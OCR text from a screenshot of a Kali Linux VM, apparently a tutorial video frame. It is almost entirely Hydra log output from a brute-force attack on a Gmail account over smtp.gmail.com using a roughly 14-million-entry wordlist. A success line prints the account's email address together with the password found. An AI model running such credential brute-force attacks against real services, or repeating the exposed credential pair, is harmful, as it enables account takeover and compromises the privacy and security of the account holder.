 Kali-Linux-2021.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~/Desktop/Ha...
06:59 PM
kali@kali: ~/Desktop/Hash
File Actions Edit View Help
Trash
File System
VBo
John the
ripper
Hash
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "123789" - 711 of 14344410 [child 14] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "sister" - 712 of 14344410 [child 1] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "zacefron" - 713 of 14344410 [child 7] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "tokiohotel" - 714 of 14344410 [child 10] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "loveya" - 715 of 14344410 [child 4] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "lindsey" - 716 of 14344410 [child 2] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "money" - 717 of 14344410 [child 6] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "lovebug" - 718 of 14344410 [child 3] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "bubblegum" - 719 of 14344410 [child 9] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "marissa" - 720 of 14344410 [child 13] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "dreamer" - 721 of 14344410 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "darkness" - 722 of 14344410 [child 11] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "cecilia" - 723 of 14344410 [child 5] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "lollypop" - 724 of 14344410 [child 15] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "nicolas" - 725 of 14344410 [child 12] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "google" - 726 of 14344410 [child 8] (0/0)
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "lindsay" - 727 of 14344410 [child 14] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "tintrey00@gmail.com" - pass "cooper" - 728 of 14344410 [child 1] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[465][smtp] host: smtp.gmail.com login: tintrey00@gmail.com password: zacefron
[STATUS] attack finished for smtp.gmail.com (waiting for children to complete tests)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
[VERBOSE] using SMTP LOGIN AUTH mechanism
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-03 18:58:47
┌──(kali㉿kali)-[~/Desktop/Hash]
└─$
Right Ctrl
Type here to search
Links
86°F Clear
ENG
1:59 AM
10/4/2021